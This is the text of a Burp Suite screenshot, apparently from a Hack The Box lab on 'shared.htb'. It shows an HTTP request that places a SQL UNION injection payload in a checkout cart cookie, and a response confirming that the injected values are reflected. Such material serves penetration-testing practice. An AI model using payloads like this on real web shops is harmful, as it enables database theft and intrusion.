 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: checkout.shared.htb
3 Cookie: PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=
def5020095411dab22bda4c75905c175018b055c62e892653244f6e910a174786b2304217caf1db6b8e136e12b19
f2cc1c91248f08a3c9987cec8629996e94b67ae40667caec4045a46c264ab05a676c29a77dacd2a92326eb8411fb
193319f0efa9be5de770ba691d2b5707ffe775f732dcc56483b3610bdbd8ccfdc1acf5fce655f885a7c364b0e166
6b09eac5e8c35a184e1dad71b5aeb085fff4f7ff0a2dca0350d621cf93dd87ae15adedc5e2b5ed39535b69bb64e2
45df1ff206e28d4a2e7c0872b4e1c439029b11f74f82d1c97b9a0e48a1c39e9644bbfd70840a744de83ef5f06180
9494ad4885c97acb10573e60cc6a677a825e3f07b1196855a08d5d013e8226790856bfa58364bdf325fc409050d7
03ddfb; custom_cart={"'union select 1,2,3 -- -":"2"}
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://shared.htb/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
Your cart
# Product Qty Unit Price
1 2 2 $3,00
$3,00
Credit card data (number and CVV):
1111-1111-1111-1111 123
Pay